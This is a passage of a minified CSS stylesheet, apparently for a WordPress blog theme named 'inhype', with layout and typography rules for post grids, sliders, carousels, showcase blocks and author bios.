.row::before{display:none}.inhype-postsgrid6-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details{min-height:450px}.inhype-postsgrid6-block-wrapper .inhype-post .post-author,.inhype-postsgrid6-block-wrapper .inhype-post .post-author+.post-info-dot{display:none}.inhype-postsgrid6-block-wrapper .container-content{width:100%}.inhype-postsgrid6-block-wrapper .col-md-3{padding:0}.inhype-postsgrid6-block-wrapper .inhype-post .inhype-post-wrapper-inner,.inhype-postsgrid6-block-wrapper .inhype-post .inhype-post-image{border-radius:0!important}.inhype-postsgrid6-block-wrapper .inhype-post{margin-bottom:0!important}.inhype-postsgrid6-block-wrapper .inhype-block-button{margin-top:var(--margin-themeblock-wrapper-start)}.inhype-postsgrid6-block-wrapper.inhype-block .inhype-block-button .btn{margin-bottom:0}.inhype-postsgrid7-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid7-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid7-block-wrapper .row::after,.inhype-postsgrid7-block-wrapper .row::before{display:none}.inhype-postsgrid7-block-wrapper.inhype-block .inhype-block-button .btn{margin-bottom:0}.inhype-postsgrid7-block-wrapper .inhype-list-post.inhype-list-small-post.inhype-post .post-title{font-size:var(--fontsize-post-title-small)}.blog-enable-images-animations .inhype-postsgrid7-block-wrapper .inhype-post-image-wrapper .inhype-post-image::after{width:var(--size-image-folded-corner-small);height:var(--size-image-folded-corner-small);bottom:calc(-1 * var(--size-image-folded-corner-small));right:calc(-1 * var(--size-image-folded-corner-small));border-left-width:var(--size-image-folded-corner-small);border-bottom-width:var(--size-image-folded-corner-small)}.inhype-postsgrid7-block-wrapper .inhype-list-post.inhype-list-small-post.inhype-post .inhype-post-image-wrapper{width:160px}.inhype-postsgrid8-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid8-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid8-block-wrapper .col-md-6{float:none}.inhype-postsgrid8-block-wrapper .row::after,.inhype-postsgrid8-block-wrapper .row::before{display:none}.inhype-postsgrid9-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid9-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid9-block-wrapper .row::after,.inhype-postsgrid9-block-wrapper .row::before{display:none}.inhype-postsgrid9-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details{min-height:450px}.inhype-postsgrid9-block-wrapper .inhype-post .post-author,.inhype-postsgrid9-block-wrapper .inhype-post .post-author+.post-info-dot{display:none}.inhype-postsgrid9-block-wrapper .container-content{width:100%;padding-left:50px;padding-right:50px}.inhype-postsgrid9-block-wrapper.inhype-block .inhype-block-button .btn{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-postsgrid10-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsgrid10-block-wrapper .row{display:flex;flex-flow:row wrap}.inhype-postsgrid10-block-wrapper .col-md-3{float:none}.inhype-postsgrid10-block-wrapper .row::after,.inhype-postsgrid10-block-wrapper .row::before{display:none}.inhype-postsgrid10-block-wrapper .inhype-postsmasonry1-post.inhype-post{margin-bottom:40px}.inhype-postsgrid10-block-wrapper .inhype-postsmasonry1-post.inhype-post .inhype-post-details{text-align:left}.inhype-postsgrid10-block-wrapper .inhype-postsmasonry1-post.inhype-post .post-title{padding-left:0;padding-right:0}.inhype-postsmasonry1-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsmasonry1-block-wrapper .col-md-7{padding-right:45px}.inhype-postsmasonry1-block-wrapper .col-md-7 .inhype-post .post-title{font-size:var(--fontsize-post-title-small)}.inhype-postsmasonry1-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details{min-height:340px}.inhype-postsmasonry2-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsmasonry2-block-wrapper .inhype-text-post.inhype-text-large-post.inhype-post,.inhype-postsmasonry2-block-wrapper .inhype-text-post.inhype-text-large-post.inhype-post .inhype-post-details,.inhype-postsmasonry2-block-wrapper .col-md-4:last-child .inhype-post,.inhype-postsmasonry2-block-wrapper .col-md-4:last-child .inhype-post .inhype-post-details{text-align:center}.inhype-postsmasonry2-block-wrapper .inhype-text-post.inhype-text-large-post.inhype-post .post-categories,.inhype-postsmasonry2-block-wrapper .col-md-4:last-child .inhype-post .post-categories{justify-content:center}.inhype-postsmasonry2-block-wrapper .inhype-text-post.inhype-text-large-post.inhype-post .post-title{font-size:var(--fontsize-post-title-large)}.inhype-postsmasonry2-block-wrapper .col-md-4 .row .inhype-post .post-categories,.inhype-postsmasonry2-block-wrapper .col-md-4 .row .inhype-post .post-read-time,.inhype-postsmasonry2-block-wrapper .col-md-4 .row .inhype-post .post-info-dot{display:none}.inhype-postsmasonry2-block-wrapper .col-md-4 .row .inhype-post .post-title{font-size:var(--fontsize-post-title-extrasmall)}.inhype-postsmasonry2-block-wrapper .col-md-4 .inhype-text-post.inhype-post:not(.inhype-text-large-post){margin-bottom:30px}.inhype-postsmasonry2-block-wrapper .col-md-4:last-child .inhype-post .inhype-post-image-wrapper{padding-bottom:100%}.inhype-postsmasonry2-block-wrapper .col-md-4:last-child{text-align:center}.inhype-postsmasonry2-block-wrapper .col-md-4:last-child .inhype-post .post-title{font-size:var(--fontsize-post-title-large)}.blog-enable-images-animations .inhype-postsmasonry2-block-wrapper .col-md-6 .inhype-post-image-wrapper .inhype-post-image::after{width:var(--size-image-folded-corner-small);height:var(--size-image-folded-corner-small);bottom:calc(-1 * var(--size-image-folded-corner-small));right:calc(-1 * var(--size-image-folded-corner-small));border-left-width:var(--size-image-folded-corner-small);border-bottom-width:var(--size-image-folded-corner-small)}.inhype-postsmasonry3-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-postsmasonry3-block-wrapper .col-md-9{width:80%;padding-right:45px}.inhype-postsmasonry3-block-wrapper .col-md-3{width:20%}.inhype-postsmasonry3-block-wrapper .col-md-3:not(:last-child) .inhype-post{margin-bottom:30px}.inhype-postsmasonry3-block-wrapper .col-md-9 .inhype-post .post-title{font-size:var(--fontsize-post-title-large)}.inhype-postsmasonry3-block-wrapper .col-md-3 .inhype-post .post-title{font-size:var(--fontsize-post-title-extrasmall)}.inhype-postsmasonry3-block-wrapper .col-md-3 .inhype-post .post-categories,.inhype-postsmasonry3-block-wrapper .col-md-3 .inhype-post .post-date,.inhype-postsmasonry3-block-wrapper .col-md-3 .inhype-post .post-info-dot,.inhype-postsmasonry3-block-wrapper .col-md-3 .inhype-post .post-read-time,.inhype-postsmasonry3-block-wrapper .col-md-9 .post-excerpt{display:none}.blog-enable-images-animations .inhype-postsmasonry3-block-wrapper .col-md-3 .inhype-post-image-wrapper .inhype-post-image::after{width:var(--size-image-folded-corner-small);height:var(--size-image-folded-corner-small);bottom:calc(-1 * var(--size-image-folded-corner-small));right:calc(-1 * var(--size-image-folded-corner-small));border-left-width:var(--size-image-folded-corner-small);border-bottom-width:var(--size-image-folded-corner-small)}.inhype-postline-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-postline-block{border:1px solid var(--color-border-grey);padding:30px 40px;margin-left:15px;margin-right:15px}.inhype-postline-block .inhype-post .inhype-postline-details{flex-grow:1}.inhype-postline-block .inhype-post-image{width:150px;height:100px;margin-left:30px}.inhype-postline-block .inhype-post-image-link{flex-grow:0;flex-shrink:0;justify-content:flex-end}.inhype-postline-block.inhype-block .inhype-post{display:flex;margin-bottom:0}.inhype-postline-block .post-title{font-size:22px;margin-bottom:0}.inhype-postline-block .inhype-postline-block-content{display:flex;align-items:center;flex-grow:1}.inhype-postline2-block-wrapper{padding:40px;background-color:var(--color-bg-grey);margin-bottom:var(--margin-themeblock-wrapper)}.inhype-postline2-block-wrapper .inhype-block .inhype-post{margin-bottom:0}.inhype-postline2-block-wrapper .post-review-rating-badge{font-size:14px}.blog-enable-images-animations .inhype-postline2-block-wrapper .inhype-post-image-wrapper .inhype-post-image::after{width:var(--size-image-folded-corner-small);height:var(--size-image-folded-corner-small);bottom:calc(-1 * var(--size-image-folded-corner-small));right:calc(-1 * var(--size-image-folded-corner-small));border-left-width:var(--size-image-folded-corner-small);border-bottom-width:var(--size-image-folded-corner-small)}.inhype-largepostsslider-block-wrapper{overflow:hidden;margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-largepostsslider-block-wrapper .inhype-largepostsslider-block{margin-left:15px;margin-right:15px}.inhype-largepostsslider-block-wrapper .col-md-12{padding-left:0;padding-right:0}.inhype-largepostsslider-block-wrapper .inhype-post .post-title{font-size:var(--fontsize-post-title-gigant);max-width:60%}.inhype-carousel-block-wrapper{overflow:hidden;margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-carousel-block-wrapper .inhype-carousel-block .inhype-carousel-block-inside{margin-left:15px;margin-right:15px}.inhype-carousel-block-wrapper .inhype-post .post-author{display:none}.inhype-carousel-block-wrapper .inhype-grid-post.inhype-post .post-title{font-size:18px}.inhype-carousel2-block-wrapper{overflow:hidden;margin-bottom:var(--margin-themeblock-wrapper)}.inhype-carousel2-block-wrapper .container-content{width:100%;padding:0}.inhype-carousel2-block-wrapper .inhype-block .inhype-post{margin-bottom:0}.inhype-carousel2-block-wrapper .inhype-post .inhype-post-details{text-align:center}.inhype-carousel2-block-wrapper .inhype-post .post-categories{justify-content:center}.inhype-carousel2-block-wrapper .owl-stage{display:flex}.blog-style-corners-rounded .inhype-carousel2-block-wrapper .inhype-post .inhype-post-image-wrapper,.blog-style-corners-rounded .inhype-carousel2-block-wrapper .inhype-post .inhype-post-image,.blog-style-corners-rounded .inhype-carousel2-block-wrapper .inhype-post .inhype-post-wrapper-inner{border-radius:0}.inhype-carousel2-block-wrapper .inhype-overlay-post.inhype-post .post-author,.inhype-carousel2-block-wrapper .inhype-overlay-post.inhype-post .post-author+.post-info-dot{display:none}.inhype-fullwidthpostsslider-block-wrapper{overflow:hidden;position:relative;margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-fullwidthpostsslider-block-wrapper .col-md-12{padding-left:0;padding-right:0}.inhype-fullwidthpostsslider-block-wrapper .inhype-post .inhype-post-image,.inhype-fullwidthpostsslider-block-wrapper .inhype-post .inhype-post-wrapper-inner{border-radius:0!important}.inhype-fullwidthpostsslider-block-wrapper .inhype-post .post-title{font-size:var(--fontsize-post-title-gigant)}.inhype-fullwidthpostsslider-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details{min-height:600px}.inhype-fullwidthpostsslider-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details-inner{margin-left:100px;margin-right:100px;bottom:auto;top:150px}.inhype-fullwidthpostsslider-block-wrapper .inhype-overlay-post.inhype-overlay-short-post .post-title{max-width:50%}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination{position:absolute;width:60%;min-height:170px;bottom:40px;right:0;display:flex;z-index:100;display:none}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination.show-flex{display:flex}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination .inhype-fullwidthpostsslider-page{background-color:var(--color-bg-grey);flex-grow:1;padding:40px;width:33.33%;cursor:pointer}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination .inhype-fullwidthpostsslider-page.active{background-color:var(--color-theme-alt);color:#fff;margin-top:-30px;padding-top:70px}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination .inhype-fullwidthpostsslider-page.active .post-title{color:#fff}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination .inhype-fullwidthpostsslider-page .inhype-fullwidthpostsslider-page-id{font-weight:700}.inhype-fullwidthpostsslider-block-wrapper .inhype-fullwidthpostsslider-block-pagination .inhype-fullwidthpostsslider-page .post-title{font-size:var(--fontsize-post-title-extrasmall);margin-bottom:0;margin-top:10px}.inhype-posthighlight-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-slide{display:flex;align-items:flex-start}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-block-left{width:40%;order:2;padding-left:45px}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-slide.no-image .inhype-posthighlight-block-left{width:100%;padding-left:15px}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-slide.no-image .inhype-posthighlight-block-right{display:none}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-post.inhype-post-image-only{width:100%;height:auto}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-block-left .inhype-post .post-title{max-width:90%}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-block-right{width:60%;order:1;display:flex;justify-content:center;position:relative}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-post{margin-bottom:0}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-post .post-title{font-size:var(--fontsize-post-title-regular)}.inhype-posthighlight-block-wrapper .inhype-posthighlight-image{background-color:#fff0;position:absolute;width:100%;height:100%;left:0}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-post .inhype-post-image-wrapper{margin-bottom:0}.inhype-posthighlight-block-wrapper .inhype-posthighlight-block .inhype-post .post-excerpt{margin-bottom:0}.inhype-posthighlight-block-wrapper:not(.inhype-posthighlight2-block-wrapper) .owl-theme .owl-controls .owl-nav div.owl-prev,.inhype-posthighlight-block-wrapper:not(.inhype-posthighlight2-block-wrapper) .owl-theme .owl-controls .owl-nav div.owl-next{background-color:var(--color-bg-grey);color:var(--color-black)}.inhype-posthighlight-block-wrapper:not(.inhype-posthighlight2-block-wrapper) .owl-theme .owl-controls .owl-nav div.owl-prev:hover,.inhype-posthighlight-block-wrapper:not(.inhype-posthighlight2-block-wrapper) .owl-theme .owl-controls .owl-nav div.owl-next:hover{background-color:var(--color-button-hover);color:#fff}.inhype-posthighlight-block-wrapper:not(.inhype-posthighlight2-block-wrapper) .owl-theme .owl-controls .owl-nav div.owl-prev{left:760px}.inhype-posthighlight-block-wrapper:not(.inhype-posthighlight2-block-wrapper) .owl-theme .owl-controls .owl-nav div.owl-next{left:820px}.inhype-posthighlight-block-wrapper .owl-theme .owl-controls{opacity:1;margin-left:-15px;top:-30px;left:0;position:relative}.inhype-posthighlight-block-wrapper .owl-theme .owl-controls .owl-nav div.owl-next{left:90px}.inhype-posthighlight-block-wrapper .owl-theme .owl-controls .owl-dots{text-align:left;margin-left:30px}.inhype-posthighlight-block-wrapper .inhype-block .inhype-block-title{margin-left:0;margin-right:0;margin-bottom:60px}.inhype-posthighlight2-block-wrapper{background:var(--color-bg-dark);padding-top:100px;padding-bottom:100px}.inhype-posthighlight2-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-block-left{width:50%;order:1;padding-left:15px}.inhype-posthighlight2-block-wrapper .inhype-posthighlight-block .inhype-posthighlight-block-right{width:50%;order:2;padding-left:45px}.inhype-posthighlight2-block-wrapper .owl-theme .owl-controls{left:0}.inhype-posthighlight2-block-wrapper .inhype-block .inhype-block-title h3,.inhype-posthighlight2-block-wrapper .inhype-block .inhype-block-title h4,.inhype-posthighlight2-block-wrapper .inhype-post .post-title a,.inhype-posthighlight2-block-wrapper .inhype-post .post-author a,.inhype-posthighlight2-block-wrapper .inhype-post .post-author a:hover,.inhype-posthighlight2-block-wrapper .inhype-post .post-excerpt{color:#fff}.inhype-showcase1-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-showcase1-block-wrapper .container-content{width:100%}.inhype-showcase1-block-wrapper .container .col-md-3,.inhype-showcase1-block-wrapper .container .col-md-6{padding:0}.inhype-showcase1-block-wrapper .inhype-post{margin-bottom:0}.inhype-showcase1-block-wrapper .col-md-6 .inhype-post .inhype-post-details{min-height:600px}.inhype-showcase1-block-wrapper .col-md-3 .inhype-post .inhype-post-details{min-height:300px}.blog-style-corners-rounded .inhype-showcase1-block-wrapper .inhype-post .inhype-post-wrapper-inner,.blog-style-corners-rounded .inhype-showcase1-block-wrapper .inhype-post .inhype-post-image{border-radius:0}.inhype-showcase1-block-wrapper .col-md-3 .inhype-overlay-post.inhype-overlay-short-post .post-author,.inhype-showcase1-block-wrapper .col-md-3 .inhype-overlay-post.inhype-overlay-short-post .post-author+.post-info-dot{display:none}.inhype-showcase1-block-wrapper .col-md-6 .inhype-overlay-post.inhype-overlay-post .post-title{font-size:28px}.inhype-showcase2-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-showcase2-block-wrapper .container-content{padding-left:30px;padding-right:30px}.inhype-showcase2-block-wrapper .container-content .row{overflow:hidden}.inhype-showcase2-block-wrapper .col-md-4 .inhype-post .inhype-post-details{min-height:460px}.inhype-showcase2-block-wrapper .container .col-md-12,.inhype-showcase2-block-wrapper .container .col-md-4{padding:0}.inhype-showcase2-block-wrapper .container .col-md-4:nth-child(4) .inhype-overlay-post.inhype-post .post-title,.inhype-showcase2-block-wrapper .container .col-md-4:nth-child(5) .inhype-overlay-post.inhype-post .post-title{font-size:18px}.inhype-showcase2-block-wrapper .container .col-md-4 .inhype-overlay-post.inhype-overlay-short-post .post-author,.inhype-showcase2-block-wrapper .container .col-md-4 .inhype-overlay-post.inhype-overlay-short-post .post-author+.post-info-dot{display:none}.inhype-showcase2-block-wrapper .container .col-md-4:nth-child(4) .inhype-overlay-post.inhype-post .inhype-post-details,.inhype-showcase2-block-wrapper .container .col-md-4:nth-child(5) .inhype-overlay-post.inhype-post .inhype-post-details{min-height:230px}.blog-style-corners-rounded .inhype-showcase2-block-wrapper .inhype-post .inhype-post-wrapper-inner,.blog-style-corners-rounded .inhype-showcase2-block-wrapper .inhype-post .inhype-post-image{border-radius:0}.inhype-showcase2-block-wrapper.inhype-block .inhype-post{margin-bottom:0}.inhype-showcase3-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-showcase3-block-wrapper .col-md-7{padding-right:45px}.inhype-showcase3-block-wrapper .col-md-5 .inhype-post{margin-bottom:20px}.inhype-showcase3-block-wrapper .col-md-7 .inhype-post,.inhype-showcase3-block-wrapper .col-md-5 .inhype-post:last-child{margin-bottom:0}.inhype-showcase3-block-wrapper .inhype-overlay-post.inhype-post .inhype-post-details,.inhype-showcase3-block-wrapper .inhype-grid-post.inhype-post{min-height:460px}.inhype-showcase3-block-wrapper .col-md-5 .inhype-post .post-categories{display:none}.inhype-showcase3-block-wrapper .inhype-block-title{text-align:left!important;border-bottom:1px solid var(--color-border-grey);padding-bottom:20px;margin-bottom:30px}.inhype-showcase4-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper)}.inhype-showcase4-block-wrapper .inhype-post .post-author,.inhype-showcase4-block-wrapper .inhype-post .post-author+.post-info-dot{display:none}.inhype-showcase4-block-wrapper .col-md-6 .inhype-post{margin-bottom:0}.inhype-showcase4-block-wrapper .col-md-6:first-child .inhype-post .post-title{font-size:var(--fontsize-post-title-large)}.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post .post-title{font-size:var(--fontsize-post-title-regular)}.inhype-showcase4-block-wrapper .col-md-6:first-child .inhype-post .inhype-post-details{min-height:500px}.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post .inhype-post-details{min-height:250px}@media (min-width:992px){.inhype-showcase4-block-wrapper .col-md-6:first-child{padding-right:0}.inhype-showcase4-block-wrapper .col-md-6:last-child{padding-left:0}.inhype-showcase4-block-wrapper .col-md-6:first-child .inhype-post .inhype-post-image,.inhype-showcase4-block-wrapper .col-md-6:first-child .inhype-post .inhype-post-wrapper-inner{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post .inhype-post-image,.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post .inhype-post-wrapper-inner{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post:first-child .inhype-post-image,.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post:first-child .inhype-post-wrapper-inner{border-bottom-right-radius:0!important}.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post:last-child .inhype-post-image,.inhype-showcase4-block-wrapper .col-md-6:last-child .inhype-post:last-child .inhype-post-wrapper-inner{border-top-right-radius:0!important}}.inhype-showcase5-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-end)}.inhype-showcase5-block-wrapper .col-md-6{padding-left:45px;padding-right:45px}.inhype-showcase6-block-wrapper{margin-bottom:var(--margin-themeblock-wrapper-start)}.inhype-showcase6-block-wrapper .inhype-post.inhype-text-post{margin-bottom:20px}.inhype-text-post.inhype-post .post-title{font-size:var(--fontsize-post-title-small)}.inhype-shortline-post.inhype-post{display:flex}.inhype-shortline-post.inhype-post .inhype-post-image-wrapper{padding-bottom:0;margin-bottom:0;margin-right:30px;flex-shrink:0;flex-grow:0;align-self:flex-start;width:110px;height:90px}.inhype-shortline-post.inhype-post .post-title{font-size:var(--fontsize-post-title-small)}.inhype-grid-post.inhype-post .inhype-post-image-wrapper{margin-bottom:30px}.inhype-grid-post.inhype-grid-large-post.inhype-post .post-title{font-size:30px}.inhype-grid-post.inhype-post .post-excerpt{margin-bottom:0}.inhype-grid-post.inhype-standard-post .inhype-post-image-wrapper{padding:0}.inhype-grid-post.inhype-standard-post .inhype-post-image-wrapper .inhype-post-image{position:relative}.inhype-overlay-post.inhype-post .inhype-post-image{height:100%;position:absolute;top:0;bottom:0;left:0;right:0}.inhype-overlay-post.inhype-post .post-categories{justify-content:left}.inhype-overlay-post.inhype-post .post-author{margin-top:5px}.inhype-overlay-post.inhype-post .inhype-post-details{position:relative;height:100%;padding:30px;background-color:rgb(0 0 0 / .4);min-height:445px;text-align:left}.inhype-overlay-post.inhype-post .inhype-post-details .post-excerpt{margin-top:10px;margin-bottom:10px}.inhype-overlay-post.inhype-post:not(.inhype-post-no-image):hover .inhype-post-details{background:rgb(0 0 0 / .6)}.inhype-overlay-post.inhype-post .inhype-post-details-inner{position:absolute;left:0;right:0;margin-left:var(--margin-overlaypost-regular);margin-right:var(--margin-overlaypost-regular);bottom:30px}.inhype-overlay-post.inhype-overlay-short-post.inhype-post .inhype-post-details-inner{bottom:30px}.inhype-overlay-post.inhype-overlay-short-post.inhype-post:hover .inhype-post-details-inner{bottom:50px}.inhype-overlay-post.inhype-overlay-short-post.inhype-post:hover .post-details-bottom.post-details-bottom-inline{bottom:20px}.inhype-overlay-post.inhype-post.inhype-post-no-image .inhype-post-details{background-color:#fff0}.inhype-overlay-post.inhype-post .inhype-post-wrapper-inner{position:relative;height:100%;overflow:hidden;background-color:var(--color-bg-grey)}.inhype-overlay-post.inhype-post .post-details-bottom.post-details-bottom-inline{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);opacity:0}.inhype-overlay-post.inhype-post:hover .post-details-bottom.post-details-bottom-inline{bottom:30px;opacity:1}.inhype-overlay-post.inhype-post:hover .inhype-post-details-inner{bottom:50px}.inhype-overlay-post.inhype-post .post-details-bottom.post-details-bottom-inline .post-info-share{display:none}.inhype-overlay-post.inhype-post .post-details-bottom.post-details-bottom-inline .post-info-wrapper{flex-grow:0}.inhype-overlay-post.inhype-overlay-short-post .inhype-post-details{text-align:left}.inhype-overlay-post.inhype-overlay-short-post .post-title{text-align:left;padding:0}.inhype-overlay-post.inhype-overlay-short-post .post-categories{justify-content:left}.inhype-list-post.inhype-post{display:flex}.inhype-list-post.inhype-post .inhype-post-image-wrapper{width:300px;padding-bottom:35%;margin-bottom:0!important;margin-right:50px;flex-grow:0;flex-shrink:0}.inhype-list-post.inhype-post .inhype-post-image-wrapper{margin-bottom:30px}.inhype-list-post.inhype-post .post-title{font-size:var(--fontsize-post-title-regular)}.inhype-list-post.inhype-post .post-excerpt{margin-bottom:0}.inhype-list-post.inhype-post.inhype-list-post-alt{flex-direction:row-reverse}.inhype-list-post.inhype-post.inhype-post.inhype-list-post-alt .post-title{font-size:var(--fontsize-post-title-gigant)}.inhype-list-post.inhype-post.inhype-list-post-alt .inhype-post-image-wrapper{margin-right:0;margin-left:50px;width:555px}.inhype-list-post.inhype-post.inhype-list-post-alt .inhype-post-details{display:flex;flex-direction:column;justify-content:center}.inhype-list-post.inhype-list-small-post.inhype-post .inhype-post-image-wrapper{width:220px;padding-bottom:0;margin-right:0;margin-right:30px}.inhype-list-post.inhype-list-medium-post.inhype-post .inhype-post-image-wrapper{width:220px;padding-bottom:0;margin-right:0;margin-right:30px}.inhype-masonry-post.inhype-post .inhype-post-image-wrapper{padding-bottom:0;height:auto}.inhype-masonry-post.inhype-post .inhype-post-image-wrapper .inhype-post-image{width:auto;height:auto;position:relative}.inhype-block.blog-post.inhype-masonry-post{margin-bottom:30px}.col-md-12 .inhype-masonry-post.inhype-post .inhype-post-image-wrapper .inhype-post-image{width:360px}.single-post .blog-post-single{margin-bottom:40px;padding-bottom:0}.single-post .blog-post-single iframe{max-width:100%}.blog-post-single .post-content img{max-width:100%;height:auto}.single-post .post-summary{margin-bottom:30px}.single-post .post-summary ul{list-style:none;padding:0;margin:0}.single-post .post-summary ul li{margin-bottom:5p}.single-post .post-summary ul li:last-child{margin-bottom:0}.single-post .post-summary ul li i{margin-right:10px;color:var(--color-theme-alt)}.single-post.blog-enable-dropcaps .blog-post-single .post-content .entry-content>p:first-child:first-letter{float:left;font-size:78px;line-height:60px;padding-top:10px;padding-right:10px;padding-left:0;font-weight:400;font-style:normal}.single-post.blog-enable-dropcaps .blog-post-single .format-quote .post-content .entry-content>p:first-child:first-letter,.single-post.blog-enable-dropcaps .blog-post-single .format-link .post-content .entry-content>p:first-child:first-letter{float:none;color:inherit;font-size:inherit;line-height:inherit;padding:0;font-style:inherit;font-weight:inherit}.blog-post-single .format-status .entry-content{font-style:italic;font-size:20px}.blog-post-single .format-link .entry-content a:not(.more-link){display:block;padding:10px 15px;text-decoration:none;font-size:18px;background-color:var(--color-bg-grey)}.blog-post-single .format-link .entry-content a:not(.more-link)::before{content:"";font-family:"FontAwesome";display:inline-block;margin-right:15px;color:var(--color-black)}.blog-post-single .blog-post-thumb:not(.blog-post-thumb-media){overflow:hidden}.blog-post-single .blog-post-thumb+.post-content{background:#fff;position:relative;z-index:10;margin-top:0;margin-left:0;margin-right:0;padding-top:30px}.blog-post-single .blog-post-thumb{margin-bottom:40px;background:none!important;text-align:center;position:relative}.blog-post-single .blog-post-thumb img{max-width:100%;height:auto;width:100%}.author-bio{margin-bottom:40px;text-align:left;display:flex;border-bottom:1px solid var(--color-border-grey);padding-bottom:40px}.author-bio .author-info{flex-grow:1}.author-bio h5{font-size:12px;text-transform:uppercase;margin-bottom:0;font-weight:500;color:var(--color-black)}.author-bio h3{font-size:var(--fontsize-post-title-regular);margin-bottom:10px}.author-bio h3 a{text-decoration:none;color:var(--color-black)}.author-bio h3 a:hover{color:var(--color-theme)}.author-bio .btn{margin-left:20px;position:relative;top:-3px;font-weight:500!important}.author-bio .author-description{margin-top:15px;margin-bottom:15px}.author-bio .author-social{display:inline-block}.author-bio .author-social-icons{margin:0;padding:0;list-style:none}.author-bio .author-social-icons li{display:inline-block}.author-bio .author-social-icons li a{text-align:center;font-size:16px;margin-left:-1px;padding-top:0;display:block;margin-left:20px;color:var(--color-black)}.author-bio .author-social-icons li:first-child a{margin-left:0}.author-bio .author-social-icons li a:hover{color:var(--color-theme)}.author-bio .author-image{flex-grow:0;flex-shrink:0;overflow:hidden;width:90px;height:90px;margin-right:40px}.author-bio .author-image img{margin:0}.author-bio .author-bio-link{display:inline-block;font-weight:400;text-decoration:none;text-transform:lowercase;padding:1px 15px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black);margin-right:20px}.author-bio .author-bio-link:hover{color:var(--color-theme)}.single-post .inhype-subscribe-block-container{padding-left:0;padding-right:0;width:100%}.single-post .post-worthreading-post-wrapper{position:fixed;right:0;bottom:0;z-index:1000}.single-post .post-worthreading-post-wrapper .post-worthreading-post-container.opened{transform:translateY(0);opacity:1}.single-post .post-worthreading-post-wrapper .post-worthreading-post-container.disabled{display:none}.single-post .post-worthreading-post-wrapper .post-worthreading-post-button .cat-dot{display:inline-block;width:14px;height:14px;position:relative;border-radius:100%;margin-right:10px;background-color:var(--color-theme);flex-shrink:0}.single-post .post-worthreading-post-container{position:fixed;border-right:0;border-bottom:0;padding-top:50px;padding:30px;background-color:#fff;right:0;bottom:0;transform:translateY(100%);width:420px;opacity:0;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-top-right-radius:0!important;box-shadow:0 2px 5px -2px rgb(0 0 0 / .15),0 5px 17px -2px rgb(0 0 0 / .15)}.single-post .post-worthreading-post-container .btn-close{position:absolute;top:10px;right:10px;color:var(--color-grey);cursor:pointer;padding:5px;font-size:25px}.single-post .post-worthreading-post-container .btn-close:hover{color:#000}.single-post .post-worthreading-post-container .inhype-list-post.inhype-list-small-post.inhype-post .inhype-post-image-wrapper{width:120px}.single-post .post-worthreading-post-container .inhype-list-post.inhype-post .post-title{font-size:var(--fontsize-post-title-extrasmall)}.single-post .post-worthreading-post-container .inhype-list-post.inhype-post .post-author,.single-post .post-worthreading-post-container .inhype-list-post.inhype-post .post-author+.post-info-dot{display:none}.single-post .inhype-social-share-fixed{position:fixed;margin-left:-120px;width:50px;opacity:0}.single-post .inhype-social-share-fixed.sidebar-position-left{display:none!important}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social 